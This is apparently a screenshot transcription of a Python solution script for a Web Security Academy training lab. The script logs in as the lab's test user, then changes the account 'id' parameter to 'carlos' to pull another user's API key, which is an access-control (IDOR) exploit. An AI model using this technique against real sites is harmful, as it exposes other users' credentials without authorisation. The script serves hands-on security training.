 Burp Suite Community ... Pythex: a Python regula... /root/lab09.py - Mouse... Shell No. 1 01:34 PM 0%
/root/lab09.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
warning.txt Untitled 2 lab09.py
23 def post_login(url, csrf):
24 data = {'csrf': csrf, 'username': 'wiener', 'password': 'peter'}
25 r = session.post(url=url, data=data, verify=False, allow_redirects=True, proxies=proxies)
26 res = r.text
27 if "wiener" in res:
28 print("[+] Login successfully.")
29
30 def get_api_key(url):
31 url2 = "https://ac6c1fa31ed8115380b3448e00ad0073.web-security-academy.net/my-account?id=carlos"
32 r = session.get(url=url2, verify=False, allow_redirects=False, proxies=proxies)
33 res = r.text
34 if "carlos" in res:
35 print("we got this")
36 soup = BeautifulSoup(res, 'html.parser')
37 API = re.search('Key is:(.*?)<', str(soup))
38 print("[+] Cralos API Key is: " + API.group(1))
39
40 def main():
41 if len(sys.argv) != 2:
42 print("[+] Example: %s www.test.com" % sys.argv[0])
43 sys.exit(-1)
44
45 url = sys.argv[1]
46 csrf = get_login(url)
47
48 post_login(url, csrf)
49
50 print("[+] Extracting carlos API-Key...")
51 get_api_key(url)
52
53 if __name__ == '__main__':